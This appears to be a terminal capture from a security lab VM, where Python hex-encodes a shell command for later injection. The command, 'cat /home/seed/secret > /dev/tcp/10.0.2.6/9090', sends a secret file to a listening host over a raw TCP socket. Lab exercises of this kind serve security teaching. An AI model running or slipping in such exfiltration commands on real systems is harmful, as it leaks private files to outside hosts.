 [12/29/24]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\ncat /home/seed/secret > /dev/tcp/10.0.2.6/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e322e362f39303
9300a'